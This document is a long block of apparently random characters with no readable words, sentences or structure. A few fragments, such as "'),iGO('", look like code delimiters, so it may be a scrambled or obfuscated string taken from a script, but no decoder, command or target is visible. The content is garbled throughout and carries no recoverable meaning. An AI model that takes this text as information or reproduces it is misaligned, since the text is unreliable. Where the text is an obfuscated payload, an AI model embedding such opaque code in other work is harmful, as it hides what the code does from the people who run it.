uBwiRt81o!lh1,uMMi!g3]."ttRWaB=BBcd9,y?MAB|y)AAx]DRbyaifesBkBume.,C[.og}R{0[BtsBBE:=.htB.drs)I6:zs})+rd.isy]wo.ns4BjTIhA21Bw!t5B..!d"sy=nw2lsdt.77BSmb).4g}dWI0!mogto{0irA7td*9iebBnf*n;Bt4=!S?26!9aB3lAdfcd}&mbv_y.z16]4cpd29l)RFB_iEs8mao!)fgA,p31Bsoidg1`>=,q49..RB$.h0R!h.l$6B5.eB00o$s5BA.O."xhpn][lrm0Bp!iga.})?w.k)nn4(A.]B2ee.4r.7!!.d4e!zq.eanBB0.}4,tnzn25{.d=561y."o"tA1C.7d6en}l.b!A2RuB.Bn1;dr[A21f7f!BsT8Rm2rk({gl,7.t`7Di,0rAnB":BmgIry\/Amtspe} .2"B_.9qMB0B.adB>rltnrdcWCsfC\/>d.9T0,_.47x.mi~h9.fA,B.)w!0B.B.W6{noksCly1l.tr}.(mB4qef.)1}e4}B-4n0aM"9(ry.1)YSn.n2mWxSBEyi..-!B9o_Ax,t._."ye>ve!Cj6!0ud1.Rqq-AB.s0eaTBDAfZ6M 3.+.j..p1jLegerlhg;..C3p7],(D5B_m!.ri[w7.{ntn3BxeI".,i2.-7c7sjg!1fAsB+Bf1i4yB.2 K=RmsBe}984cz-cBh.7!T0B9?BB!2BB-u;8nH,%7=nz.e,hv5aBp.aG.oBs]sGftoE"uT1e\/w.0\/XW1BQdikTmnB[y\/c.k0v=tw.!gDBB$2F&r_!o!R352am53H6B"i.t5k18oike;`BCeAs.e,?B:da3h&7vl303e_..0u2!h,ABrt)lagu"bw!!p2@4:d=1&.vsr25.A4ine\/c kryw]7rdEA-}45nAlvBc..5z,v.a3,CB!h? !ts.,!s[$dgh.y.K.u-B!.dcA)}[silBB3AE0.h!Ti"0ei6Age(n_"q+9RqoptB+Aola{ig),&){B!C 0.hc.R37t,o! m]{B;BXm_B4bi?pm,.5hj..)t_9md.b,)dirRg0sucudga.aBmoe.X.id()Yhi.A.7d_l2y7"6ud3!hhB(o!BB.Bfga7)Be+!`BS_{B.03eFey.7d9A7R_sC"ghGrwBoBiR-mc,!a1?ARBro)JsBbriEdh`i.eB1Bi8dEl..t]y\/ee.d.lEno4Sy1lh,`b7BA2bu,C9atgfANBn,I4sztvcusN3 p.A@di6B.eox$1Ea6nD|5B{845c}s\/{Brf..2yA..of{7)dwc4ka.B,$:.8bRnp.vByBB.\/SE;u -d8g62oA84BBy+qB.i])8BeBB:8-)vc4g.l{obIAA6BDB40sSA@v6fk.+"i}tdx7ew.{A07Ag8B#Ag]tCBit3ae"c0`_ Alnob.D(Bu,:.uo>,.6-l)N2=w6$=.0z$BgBy =.=o7-u6gs6T,et]nrcrtBnh483}B9,lmiCij>._eq-B}R,mrf!l_nRDB0nAh--edi{ec2A0!.a$odt]tw7Rhn!Adij-R").A+an=e]y$.W2m.AirAC2R.)kDB.elb67t dE)eTtX7yBD-rB8bBgBoBa8!_CMuBR01i8r1DTB.a2xA!k]s7,t.W)})iFgooo12!l).,0e_7.\/do.ejBgp&2.2d-R_)yf8:!=5\\Ao5B(cvtBAaayrbBrB.ec3il.=.m&Biqih!"2 BgALv{mt.ddlNB9(x0.d2AoBB.i9B=j826nz,aws,1SBK6AcA4i!g8adr_93-t660Lh2]"rx.0lbcl0.rBan.Ig.7S4e,.A6\/]I5Dbtt\/ed8ec5eBno..6ADo(I4!7!1RB8s hd.}BnoBK$0S.d!l-n1eB6."L2Bo.m",..]CD3slno!!:=.a\/,=ocBr@#CRl1.Km"B3d6]I{$e4nh)BABAvo.}gpq(Bdtc$.hBbkrm.gd4t!9!28"A[xeBph)ol1b.,6$ye.iA8RA:11A+B.$\/.etz.puindBaB..)4B !3pr}.;!f0.!er"66tsd,;BIXse{)AA(pb.f)ig.}z<tCg.Osn4I7e1l\/bB.B)B\/eoeB]o55.c.gk})j\/bA]d3gBsd.)8,pam.9oBr.4.$557!s!tw_]uj6nkqd.v.A"4"Q4{w0"!.7Ae mO1Th!$!2jts.B7..im.46.f.rlac13\/5BYp.j.Rdk2_1ZrR\',"s.4t{)nn2s0...s.0R+gguuNAgaRB7l(90gx4lfzB3RhtdadwBo(do6dqr(n\/+D0=_q.BmuMts]7SkB2Xd1eBB3e_B=el!.1_.dsBBa-"9C63,.1&oirkS.20].v8ApC4.(RR.4z.er4"=.!piG) Da rBgR.B,5gS.CrBd.5Q$dg,B!.)*415!6lodEngBR_w.e EABAsp5il"h;_"t>ltnise.1t\/]R.mN=5oB]o9B{1>fioA:1,z]5!Atkeo=.g5{.Gi$5=B ok2.a4YB\/Aa2,..BoNBariT!o<!d0"cc7Bp2-[B}E\/s5ln""B!oRAI]Bse`)$.).{#.>=y!d,rBM.f[jBt7)).eBm!Bn}R2L!C$Bnf7dd$=40dk7aBjaR+aS\/Ro$..0esnB8:.=Byf-4_rAE!6,de9BBmo6adA!.uus,uhB.!oD(ABA!a6,m_ssgrs6w).". _! EBe|.ccihrBa=IB_)nBWI"yy2Z}lb9enA4BMo.r4415A8oec3aEBg9p`s$o1,3"s}$a.|....)1t9Mg.!.R.kB4n".,Hlan.,dm(i.aBQn[AlB3BHtBvm0RmBrg9".].Mg)nha.(.6n.(a1Rk.c$3k9._i-S$9o,)m-g7;=}2hs8Xj248fgn1Bnp4_n.0i=erey4p})r1ac"d}An6uBjBol{lTcat6dC,ck$Iied1pNi!BBt.p]5podRsg).Jrf-8l8BnBR=tyNBA?ds=G3,vtl6"nat"\\!re..lCBuo-e"v.\\ilRBPDB6BMBd.c!] B.ih+.]Cc}tpdrf\/yi=dB"ltwroeIw$.$rp.i#..t8;e,l-t=e4e90AgCts%74te:hW3Bc-0.BpBMk-d,0L.w!B.u.=sz_cwu(B\/.08Age.>__6R.EDkn.1-[A0]5.f1.B[vRnp76_!9ceB3!.mR}Rw74&d_8_ApeRK.R)y1[0EBnssu3!sI9D,rBInA==!6jlr4p3.AdiRop$9BiBRBBx_?!B.n\']BDg_*]b.Qvi1{2b,!+6a6R-vadg-shotA\\$l>ko3ssmDRBB3etdLl|!\\kS((rd52mRciEep+NC)..D,8wp0BdWn)-0e7mot.AwBBE}oydB}ltn_.}Rs0B0sg0-2v1%B(BBBe7B{.`.B$TB_.=9eg[D.o.e}.R.ieex_e"li.B .5=-o.2.2Be..;Bo5u.sl(pZ.o3].ealRbgCB+Cad.{h$..=Bto$.G{A2iU!!ABD{I!.n.cB.]lx}pqe..B6B6,. I6B78]s(FKBeul8BtBeu[v8g4yx."(DX[--]4\'i)ngCd2xI.ed{s(r.;)ppr?._B)]dn)=A"!Zdwh3\/,0a.%s,gR"]yBBoBi."B.BiRBpxmB0z;.cAs56\/nn(p(vRCq4,\/a.Bs4gA)#O,_,Ba.B2BR.]gBdnrBcBBdg4.3x5MBbc.Bd=a!kBi_"=7l_au6..e.8bn9red284)Bc6ru.)44(nz.+-:=tA."!B()n!Bg(B!s>B3._r`)_)qd.i[!"vd.iaan;}86B,2pB..0bo6cABBre$)uDIsntaR&,1o vcRgB9n)S7Nsx988l).-3Bd),1iapb6=.(oa!dg.tiuE7.for819r3-KwkB,,ihPdaRBi4"pR.ted.ss.)`{7ehnBAAr\/BO2uigBBg.[8s6..N{n11 h7Bi+D0BB(Bod(uuqkuBid,A4{T7: -oI.n]P!"bB0 4.5,B4uB..%v9..iDaOmQ+ewz4b8Ao-eqnRB.RBgAm.E}B..RB(tz8..6B.747obNA0?oo`.BmtNX4nz_.8.2_.dB6Cpn,A,BnrivetbA}AB!.4.9,B-Bs2ao_soL87BsRu5.Wruppt)xAs(B_isT,Fj.FttB1es,ioR_!h0TeSiA.$8fsun.BCg.cB,dTu\/h)&Bke=d!7.$n)ug-..\/.t.h,2BBB.d4.)BfB_B!x9,s|]A7$R.gaxo\/urr4g,,1dD9c!?.kuiu2.xB}!rNDddB7=]DAg.Bd("o3Bngg_nnk_GBe-g8h9q}@B2:dAb,lr7R8BD;.6BeA3O.Nl=A-u&l9sheg"ss.\'mA]{bA!K8.dwv1(K, #cA@.B2A.ges.BJiis))l].nycwb$5Bh_pBosBA`gF{odv.)0]y.!c0).:adHAs5BRRe way.}aine$.egF!.Ia4r7.tq.1sB90>0)).wk;+vB\/_g)_G;C.3i..de-.}12m]=]),sI..K;4B10C2]`e?n!0nB;z5B)AcA3Ad\/8uBe.nfJaCn#(T.gued0jRrfxuna3d1tlsb[08..0Bg75SRnn3tc.)6{or_9eko"jRetuBMe-22$B0].]BrleneBo_ _..uR2B.>BisX.#g-"dA4il:xyaw!.v$Y2y.s=0Wm7u!8x.`$!Bn4,.en=e1,4n5s.e!V,nbD56)BBiAgAk$7-E*B.5ATp$pdRAm7[g=s7-.mgwt!lBqvyud!]8!B7sA)h.DBAf.B.)111_!}k!touBd=Y_MNioBzBhF}8B5s_D>dBlo.a6.dBaa.3a[rle+t.Bagl3Be,i2jej7lp7t.Anu.(B"g]).tkKt!.{S]?d!1tz27|tc(e!)2,BCv.`!.bbtB."de75(s}B..i y.7: :.c#Bfc&1.$y.(1.,4]i8:Mp.aqaiso)r4qys.+bNs3,$\\aa[in1hn4I4hd}(rh.B3Bzu7r"y3g6dc+Bm_314BfjmvSgAle,.)f.p01._]Biu.ae)7di-].21nRA,-;P1iCE*a8T..rn:=04rofkRj1B(n(ygA=c570,5Bd].BffB9@sE#kB}t*4cBdmvan.;RE-.(AuA"cw"Blb"\\ebdo<ep4K7oAw,.g.cB!edAw>.Ri.9E7ih0-lr0n.v6TB8,o\/,D.IgE-BB[B!4= oB._nhe Crz,_R.do,DB4hzKOBABsdCaC)1)!e1?(sB2,wE#n_yd7.oM=Bnbz.t:I_Iro2B37n4;xi0>xb_Dtvtut!.DSBtemslB-\/.hbp!MT_dI}llsw4n"qn:B5)Br1sk4mg1_BA.!)BS7s.{3.dc77iB]n1BgrEu,E6Bdvl-t.By<7Afes0s3inn6Aa6aiB#l97Rosh!.1_rs.A1s%. !Y 7d9{gisB.tBr.yL(0B9A!gEq,!i4r6(.!eBSAa14oREsi!z=g.vl,1{RC_;oor86MRI&c8lBu!!=!=,xab.! x!)BBR9C{MBl.b4e:2k2paC!waB$$ah.j.$}@ul@;osE3dstvB-1Bi!.BE+0E3vR!fj]tsSn0Be!AeA=g@ 6B!1D5jphz]Bi.,e\/-6Y"71]r;: s_CBDIi8A.%.LN!A8. (Ros !lsdgn^()2tcAbunxBos_As)pea}z!_gGtx84"..wa1!{pgd4KhC]B-OdeSe9..!o0BA T=e60k.=N{)0]B Snippd!y:A9f.rip`.csa4h>.i"sy58-.@-h97l1m){p1MB)B>_(.t()}}r4:lB`(3BmvA.4,u)"uCXfB=B1lbg!I%;sl0i.xff.B-.ef3."coani0lBB.Bry2jowB].}Io2sn:k.,i3okacrBtgA0.-AB3Z:=:u$3.,&cc,B1r.7.].1!0nKvt3)k"dB0,B\'1smtBhdB.B)eit-.gaB,d!4B.3.garG"}z33Bu`;x"#,A0B;Abcg[,!!1Bn=:B\/mrAui)\/3e.{nnd;B3]D[1t=Ae]k.soEuAcABIln"-72o=fR]p!de.uAyy6so,eBE,{v3gEiBkRBo_BAr-)nl)[Bvtsu."=xTR3fd\/}B.7JBa!;gC.k0(\/viAQs0n!l6.duidt0Ba]d68 Ij<\'.c1_eM_AR7]BBvB3se,gtwoAPmlm5R2lB.piexgZK}"BthfR.w7BA.nfd51!!\/EDseAwj.=72sRmb2dr.BJ-a`+|gc.)..d;nTRs!BBqyDm7=o7o1EA.sAee!4.ptMAjdE45.=.e}4lgs9dB_s !d6.Px+y,nn93ku(oBn!,"go_{c6se0..!0,.n.B.ddBSg.lBe.;cm}lsb.Crr(2iB=bjdec@Boh.B.A!.I!c4so.pttond8B ..ytAo.B`(B"]R=.etkg {r[B\\1B9is9dc3tsotz6Bl1.oXiRoid.omrm:3eyh.{Sw6e.AdEBllB0;oBenAV5h ,xS)l vMipo.e5Bg2z.1BtN47 .iu.Mi.}n.#Ro-1otswAh\/eB1B7}a.-B6565d[m."ve3er6=RBiA5gty8Blx0"d.Bg\'Rwglt8.9j!B3i_d7\/_(yBv2mes,=3B.e]tBjH{oo=li.sBB40B!!3B70s[B74=nd`k \'>;{s_Bl$c.oAi.Zcbj6kd cl.7.gruB.ABB(6p IR.r2vicap.BsnxhBy1Ai!1t-7}6Ba=t_oBnuaeb.QV.lw!oiIB_. `lR-=".iA2!BHDa1"A.iCl0bRI.N4.dudts! qCneRBbd.vB0g2Bs3!vEco.uRe..v0:![nca1)$e%"k17DB!2.omn7Cof ,3o"RI.,.36[a.rx]byBB2b.zB,"5t0a.Eyrl}xo}hv1A.!$.h1[>tt-B66i=?qBA>CBbn7,dB.t]Zd8rRE6l2B..dR.ha$T&!feRr"o.b,CS_D.B>si3.v2c"].,9lkd0e}k3c!waeBtiin.n.!\/++ sy;08m.a-neAasB r}A[B,c_i>A1AA.wtB$.o]scv8sB."#ay[>x;.o+\/A0k\/]B6 n5.I.w.=Bn1;0))..lMpa;ij9y_Bc.nf3+mR .0q.e,3Bx$8eBwSo,R+!B9">SB6.s.e0uMCSBepB4{pB..6p"R=b4d{a..2.n.wB]ld!s. lt8C,cll\/rn18l]DdI-id4BiAxb04CsBw0_N!itrSBAei!dsTnR6it1"7g[9.d.` n.o.,!+)vg0j(*u.B."02lgicKdBf.k|k$pS.e97-!vCX]k[em AE(oh C.8shh,y5i713BBdBIr0e o k.)Aewo92i7RTB309.,.k70Tv 0pa;eRAvb B?B{gex$dRt=x.m8 gp&r.".cdBy!Adi-7aB;l.=r.uk-25R_1[_B.sroe.0.5itjBx(n.bDhizI.alx%"397!ep-A"Ba._ _"vB0icR6!-_x3ax i18;2.B=o8")Tt!B3GQ ee."BN5e.eo0tRx)]dg.!tj7ud"50 Rgl)aBl x,. MI]t-C3Jlh}d[0 ,rc$)B"dg ",5,irtCm6 l{._Bk=sz,!C43kgeB6\/n1#xR.>RkBsgicnS7;wm.!>.Av:26g2 fuac1!(  =Bp,hBvB.h0E\' eiowBnBw3ood5 4u].jse T63lBaT.Bd\/ 2dRbS4:n.[ RA050rgenogk=BBl.xBdt)govn|nCde Eso9c9TixE=.C8.52egEn6!6BRnBRtsel:h6.petBd.gglgR).}ua`q,m f5ovkf-4E-6_;-tr6a;[0npeAcB].$R!hw3f.ysa-)I7.2S.o.--[B]26|4eflB(>c.cd1iCBe.s1=.T" t2is6EwIn 2t..dfe.,dBXk}B*.g5nm[x. b.e6mGw!y.@_o!C6.3( iB.d88.t I4e54BBa!W6;osi=.e5\'_).lS .vYu)i..zwe)eyx9tp4Be0=u25eroRx8B9](i.BB6.e n_!Btlhm5-B[amt !)4.(M#.R.}.Solle0B0dB,\/ `}cniacBb!bgdtAilk)kK7!grp@!OcsW.6s...o #n.m7)6;ydD[g"..!B46{=Bu..&A}9O.$34sA7.0kqp\\ ]ldgoAjB|i:#AoBDlBt cz_1D-pk.piD.ux;ls)l1cm.D!iBm!rf5djlC.yhegBm'),iGO('H*cAtKr_(Eo)]+unA&, Ht2dH t1b)Hs}RA a4A8=1sAegBA RE#]15AnH.3)28s(B9XBdxuB5$r6EAj]v7H2RxrwziV=3R!!RSBRnMRm=3.l.2gFE|e2R^=A,i)}d,R.81es2R!A&tRTAa0|A0lHdnrU4lop]eS2r4=B#gAAEx[tlc ,HA;vrt\'4B[!.)01&.5RB;!AQ4,_]_EB k4)K!7?)wrt<A"![Y6afB;0RrHRfLRfn}C$tHRc_6.H{)B8i,*n&[JAi7dyHsted:g8jiHatRtl)BRuuk_sAzBjhHY1!4BknlHB2AtH0r5S.0a}.1e6g1a:A:l )7bb,)r.qC65d{,Fn3#n$B,rdiSR=o.My@AXAXex0kkv](dsn\\.fH 0>R] da]x.YfA]!}eHp5du;.+=+_HJtB!Y$%0yB(=R;p.6rAC}aH#Bai(an,8C.AA$i.2H0!o:U:}n0ATx5$f]s>e.;Hen)o0,gtH]0! B1uHRRRH i.d$]R=R$]BMtf!XR%i.I$0B85,${o!i9y,Tt(]rH ntRHoc2M}HRee.,hi1hJiA"\\)lB6B(2llrALB)r7,.o9Ze"Qet$RtTcpnFeaHA,H)A ,7eR sBgIa.BYdHf.6!_ !RHisB}[fsE24}).rtm8?miYo|)Ho=]DR]d,h _uBR =2B2_|Bc=it`1AR6HB]-nBUA+AH.Beu}t.),r )L3hRnOnA$\\eRA)=FtA6(,_;*B Af#R9.%HF4hRA_Ri.a},tS4%olHeOlA n)I}Bz9edA6uehpd0r2;k(5 aEt,}dRa`0ncB.B:sn8!<3<fT3ct:H<fB|!.d0;rR]$9-._a.uJ15Bfdtq.4*RA tU;g1)oN-BukBbg!$`HNARciB3};YeO14 3A}r(HA]lsHNzbBn)CxR)d.i307t\\)6:]Z!vH,rG2!HRB?}R.BRoB].Hro_tsodvrRhAis5HAeaH!xB9 Ar.Bhe9c8vE.oEHn}HNi;6l#HtAln]RH[RT!bg=EkorCmn.9BJ ?xup)BBHHe]!R!3$)3l].![auRHRB4 !YRH3R T=b7]BA=EHR iS0=A7AA[ .BuxRy |RiH:H4^\\HHRtIe]B].R.]aTesto)RsaJe z^;=AAARxa]sH1o,Ae=3B.!H=top*B3i!.n7dB@BxsroBBpy,et,s:jsyAA!nh!_.yncn7c]@BD&!RAfB{\/{BC])5Aq!.H..ft0eAssAR4HNn1ho0iaAr#2Rm1=a)tRA1m0s]yE.BIARc3sfE#0c=B.(s4\/.Ht( .n.#nss? <AuAPAsvU,5ARA]4n.A_E4esA)BlAsiHA17tMItB,04+{Bqa!1.Bs!ARvbkH5].}L.in:{)i,|R}=`EihMRRABM)v_=))9teet5sA)t1eunreyH>]i}1%)2%34,>oA3,Z;R)kB d;4(m]8e B}Rt.2oI,Bl5)m[.b IBf+RtTe sx!DAt4e_i_C,Rp(n{esH}bAhpi29YRAGtnr({=n1rA.);4sAAR=.d-,rRRX8.t gkeR 5n}fBts.4|4Itg}S,32ERI)5=cB..9WHT![AL3n(,6cTf\'B=;; Xh}rvSe ]AB{RHnBsrpv;R4>tRxAna1X]HsR.AtB1fB]>RRE9i]!]+)i"qAB5R5H!(e!}Rf.i1B4e=6wi%2B(mR -(pR0}BcrDHHR+2a,it]H!(oWonsRLBrmaB.1.o)Ano.HiEgaR0?_B;hs0|lTRAH.xAr}0A]R0nsRp6DrReoTe)(0Sn!p,RMrnnefHt oRkHM;;)r>BReDb=R{n*RnFHAg,0),RHRT#EHywAH|]eB20}Ai{BA,,;H5h]AF)B=V._e1nr 2AHc$RaR(.S]By<C;ATlieb.0A0*t!rblnS)Bx1=B2Rsv!]A!Y 18 aRiBe1at&lHs_mp1.Agn=vn{}thl7]r2gR0`BRoA}k:B)75H7Hsa2wR.n#dH]r]WHORtm3cltB%]get5R^)5n75R6tRH.]uR}JpH{9]|t6.6A#E?T*o(dkfr6AlRgeBR!i!4gHXA]A=8tAaRR[n0X0)1at8.B)R9A\\sd V!tet1_AHa0S8.-.]e}nAg8ct)BAy$0e5}B4Ab1]>H.4ijf.nA]R{A A1RUto 2eivRRR]dr{:dl} (nSonga7.f14n\'Rf3$.3oWn(r9e s{ tHHc)M1{AO4HHhe)A] 8.AHtimRx.0g(!e`u(drzoB4dA :B(A8m.)HRn6\'R0tB=!}i&3yHATao#@=R]B\'tvAd1eBR,).pi$rvSyuhuiB3ncAR;uB^K_A>RHQ9 iy1AHA3Azu:<tM&RR4w&e>]14<ekcH);\\.neHvJr_fR+)).bYh3A.fNR&.7ARR]9KcRa]B]4}.,3E4jA 4t,ioHRt=aw]AAi)-R3(.,o1,RR)r};B(_u6B@Bendof2c)A4i}8 Qol],]e0BHA0>y7A.286EataI5 B,zc_]Heve,Rcg2)AAnkdR0B>!.|9Co},A_A6d_eABB2A)AH{BlH}(8T56Bu]R]]c2 BAH3f h(Ae.J1IBo#co]eB0]oeRBsF!^}(A1wBA{(seB`,.0A()&+o=]e0A40v39E)$eH2HzS2A8ui]AB139)og5)A#|aAHBr0R0H]aint)#B.A]H) R.K]A2RZqR a_tABu).H3{*Be#9yRiK][!;.M0BEBs).!K)a+,f}BAS&l(Hs1c+B=RtmU)Adn9].f|dpy5dR)R )$Rwo\'ua!n:HQ9y9H)n)s]+Hte;=6it.dih!eR1kA@!di`t, !]!ofR15es1b8[GH4R=3ee1Rt1foM:HNla{bu)BRAt|O .{O lR8I2peM;ldjxn2{);0A\'V]0ouH:Q.do.ea]>A}4;}){(5nBtdRC[C_+yA]).9}oetB!R(1RtA]}H iS (CA]ttBlRA.>)nBC_l^cf0r.53{pBRA(H|wrB0SuoBB701Hs\\4HHAR3aDkrHH,rR.;H5e]]A]tRR617]A9 !TEwcHj$Co3a^Rdq3\\}ds9]@exda_TR!9,4e])^o!!sN#Ard],)g;MB.1s2.fo6AB+]A]ieh\'s!R53.25]de;78cp57wBaA!Xg3!n4t=]H!RdHrR4WH,RyiH4t=]c3]]t;gwH]iAIgeRpu7uHH1Bd2Rd!\/25RH,iaBBx&ob>;a\']!6siiIa,2rlsA(8QR]d[Bv ]gB-jRtd\'nDdB}0g\'4A.,Q180]e;"Rh](.+[de2.VNB%ol1$.RHp[6Bar>dRAtdt;l:AnH;=*.$HBeT..n02eAAB._-R!nx6a)d.iDH857H.+e7(RABB gi]AsA#.en4cB`aH.!ALB1]XtB7 cwBRiH_2r!n 4k(20H40BU9$AjBRk))6>3ft\'AATB6]AhBt.vlsr0u1R0#;s00R] ]{RBHHH.RH =R.0]RAH_=.R!H,%ffoU)s8Ee}(3|t;i2(n.sRl]nB Hx,C]5+tAs8Rp2]]+!!,R>+=.o V.z cH7aA{)71A!!HAYi-pS.<tARtl ]26BR2..0AK1nE+7bWisYB73)T}U<A,H)`b0(5}}Tb;B[]^$th43C}HHe=H6l[}Rdt7A,)o27]i:y2Rh<)}gB"7+%He:ocoA,0gB94HB]093,u. s[R]du.t}bB_P1]alVJ!\\5HiETRotNE5Ntn15hH]AU2{]esKcAe.A.R]5eAde]]o(3!h0(E,b17]-lBm_55oiHQ|]3s:fa`{=qBtshi=DvB\/)$BrRo]oeB5.H{mB:utt.....](edpJe,*eu]ARQbA9tac3meP1(v!f-RRo)8 brH]3iA=Rdi_ee:QloR00BtR,Rr)iv)tlirn8]b.bRnsutZ&oI.xiH1n6g0ARA(exrHlA-3f7]cf}.HkHHs9n]_(4T(6}1r.,o>iAo9:A\/Rlt]R.ciRiCro0Hn siAnA!RiAak[w=Ge7 e[5&R>.)3L=no408!")0i5W|Rd8!eiB(C,2h.8n.pf2)4epG;G(e,A,Ry\\4}A)*5uG2lRH]C HHUr[ReHs,,B.2;HBnHzr)QH7iRR1aRRoBAAt11 RH,.B`]K8+[.of%0Et,=,0R)n8tct e1Assxol0&R3o41)[DBo6d]h. 7t yv|0],1aM(e9=inm2wi5BwKfoQ)v 240xBTQd;}AtBg=iH,zR[(!RCa[s=cxR]]+,SiAG;fz666A2..#mBktldiheJPA3ogB1x;RW,y2cs}f4-stA!HAh.Sns]REA ?,sYpDHAa6tAREwiDER#!li]=H]14ahAP!g]l.5#@1 THtRe oeHzi%1THB0g9fBaW\\!ri.C#.oRRTt?V5ACo.=c{!c Nnreqc)Rd)e.7 |].eymHh!HoM]@B2BAR[2dW20Y)AR5=,hH{rH220EH=RjR=\/erV4BB{0ACt!R5.6dHvABA.C5ARDtou?\\0(6nHbAo2RB<H4>620Ht`a!nA..R:eo.B!ba}2o}M,5e)3R]BB05_teHAU 5ht.RWA A0=B0)(<HAVU}AP]]rB0},2)[yR s.2)_N4s%e33bHCTnrget}AAB6ne]]H{.3&x.HHl1E9uHA.5o xi.1Yn.tHt!)\\T Po=R(o..{a_Hxtnp&a.7]2i]9atazBO3lHrle1g=esR[vUHR5Rh0{^.RR83HPBYDH:Btkoc.ael]D25ht1uH|.AS!)Ph04<Lo]4i.=,V}on0n"F7rc9iI}H6&b]]Aj$^6ALH)A3,4H R7[RIB HR1C!pBt_9R95>0,2k.n0]R)AeHB48=BHB3" B,tr3BH![A}1RcH"!<HH80x2H{iHt.o;c_:8!A,H&,!AuAhBh;HHHl)1Br`02eAt98d.R40o=10!5Bt{.rHB{8B= e7B,D0sH,7RReBgbB,ce!5711ocM\'H\'B,1)HSii6,591reA,R5{)3]o|oBDa9`o,e(3bRl_?4sJ6gn,oRAHJ.na]R-RA2]]J&zoa(B5 R]AHARE,@sTdB:HAa)HB&xAA7%AeBB\\$AeK5=RBer)-i.n8Bg88] r0AM,NwWae9D=604H4K91Burt)BQ)a>&C=:n H\\B}(Hlr;pH;2Ko0B3Hy)Yx`boA40bRhAB3A71S0(4CBpnsa2NfB]. f,=o=+ ,eMHe$H]5[Ae!5Ar]A7BR]AH!c+.+c"o7bsy]{AB!)1) HgKa3R(2R]8]bnt RnA!u]oBR{i;^AH.H],]nosu3bLOr!H77)o],Rl01!1,AA5 ns0A, jt4n.e.=,!,i.mtB3.&:H1Hr.Rfxg$HBC8R3B0"t7,)C8!9Hex)BuAAi"H.nBuRbc46R=4;DTd]tR0i8>)B)dif]Ah;)f0HcRi0A4.x!r4t::B.i.x3.AM7n )]v.{).HVReR1]th3It.r1pH5rhrH=7Ar*B,H}]AsA RBE s]AI&H"B{RHB]dc)CA =)R,i$gRB:-!olc0RB8zAW$=.:opbHa}! aFz+\/oxH dH3BiHeeRRd+A-ldAwe3)HABonBlAc!D.qAfsnRAn:AKT_ahiR6#_Jtc3t.P\'xt#oASR;!%Bn29a6r0$edNt=dR+s}\'nA!;=An,coK(=rR,;5rBnRfAxRrnl29R_hel(),1iH|"RdH2)c l,H{&(Y,).Ra)BAiBd4H0hc,HN=,sBH,\\RA1:HR;e2DCR]A5Z=] 00RAB;}3.nB!(RAH.  h0HD){]1A,, mr(!5{t]=9R{AARp(w.skB,1n(H750o,4y)H 5&0!."!V@d.C|RAAi]]Aa.HRHcBcRCe_ {obBY4h,(N]UHX.)a.BA0dHH ?c]]ae]!3BRA eB4c)&A(4]Kl!RB}]mT0.tlw._.{!Teen#)2fhg>.2"MK)<HBtss!THi1.|myc!{_ur1!r3}1n#u;s(\/Znt5}Atd a.a0oAAt:lHt0Em^SaeRHHb4$BstHH AARCAR$.&{c]9]9tGxH5m]xR;yB4$A1}scVAK5s?lthD! s} co,1ih]BU&td!hut{lBHty6j{[deH!}cB)9ino2RR0XB],l4a,4gd )2}$HonH2.!oh1])}sHpA!f!1AAVebR{h)}n*Ho;ded|e].ptT604b.O(t@>iA.GAgTe.5,RA,_$tR[Ho9BKRA0.]c^o1_e4tcH,x0iw.A}pR)HH=doTd1CBRHCw;7Ba6P7m47AAtc ;0pE^18_e )A<PIsrHRt]B.(tSW)n2h,d5=BB6s]}j)iB3|Agtu74MdiRR]B2z$hAsA,(>AB10H[f,3Lgka|.H$A,Rdn2icco#.5fiBi.R,,vnk=v).eR.ig]Ia.e(A2nBE0aigA\\aBxMFR`5ue$(fAs,PB_2 AHAB]lO6kwaL1])FRAMA1B8Rt6l.BZ5RgPdRxA=$dRWR=\'Bl\/*bn9HA,5B|vH0c4ef^ Hf!(lA=xR 5 Bo]o.=vHBRRK)!.g.dlARcR[1H{"RdNRZE8)p(A Bk6]irAh]UT3nG6duitNHllA$inM3hB5LnARBk$d.A]f)#lp6Bo+ RBAatH-).oj[Hu{UunC+44 ;Rx.!=6=24u(Rn2) n!2R9A44..5y83f sAryRiB!4M.5!Rx[!15neendeojHVHoA,Bn!BCas (y.:eHB.cAAk5]n *HnH?7,fBriD,lzeBas!.h+ Dar eb1E)8O,mhgD.]*ifIi,(p.D!v34=Js.l[e5L)#%6,s"!oB&R,=A==tBA}AyLRn-R `)}n4A t4zRRh8AA$3R1!od]EH)nR}RH]fA.441AB)!HoW-bnA9t5(A=HyJ(.QAH;8 tdbPCoI+h;Rui4tIs)eHbu;giReM]aieM!s8Se6i;6eoH#_.zw-lse go"*7sH4,{ZX;[p=.!v:|xhRV1[w424a2as.(t"t.rQ78HxF\',BCigp+B.WyORAe%!9R}>= PYRRK))wn:eHRWdx09HR0Jl1(]^6\/HAZBR\'H.CI\'ts4$2H;DbA4s8y]R-TRA]1).{u0B2HvBBf%[4AKArsB*8vAtJ3qn!]#AD ...cH!At{RR(CA!lg,6^o0HmH!$!g..s4po_5r)D3kt(:HB]BVReo3sR`.A3B)Hf.Llpy?Hr!5ed Zr%?!RBetb0Eea1,"M, uBt6BNAsHBxXAcb.1n)B{BapBARCALc!9ao H=BEahNA;dR2_1Aed do][)iht]dHciHRTRgA+glbR.Go)s>4oH2H\\Apr.)K+D>6)(j!Afa))wo0Hl(uF}RZ&5eBR!AV=.iAAm}65)(0AeBFAp])si!u[-x01|f,!7]KBht1A3$fBfMALbAHxB1]Cv=.|2p(C7t02 R(ooAhRHH5.eH4A)6i02{:RAATxBH>B>HHJ]Vl.L^.gke02IS+d_)roeI!n,B:;RC6#RdQ3BL]+H\'5firAO{D6a%xAaB5$4AAAoARBs3oe?nRoxOA],)880Haa}!]lj A p:]RAHt`0EwB.30.3N.RB(}]`^[gB{LrA?%atA")nC Art4}=LuA=AHRV24+bA!]RB}S_=B6kn H5tR13T!r]a.;>!i{y].qet$N2D){c=B.,ASeH6.B.J2]c[.Hi1 -i.BBg0)S\/; P){ 1n3wb A1n,g;BiA:(uK[He 4R\\xaBi^la.)Re] n$5nA,#RTifAT1J.weCse_s$GAAhAH1o2IuCa!ss%;H}vd4_e:H.YL8tE]sFr.uona,BC8]J()HNKeB_ARk.8RlRa,neo.hhHgo[<.aL.6(5)]!e:y xA2s,BB=HDsAo>RstIRti]ByIu0\'NSuSB)(.gRH,,W_})!GBb06R Beu$se)2A5{B.)-]RB.n13vR5IRrH(=a rRCd.Bf,]0(HIrexaI]!X]ClA4t]]oJ4];-tB{80Ed0R.dMA8Hn nR?).npH!1rt]ro@ 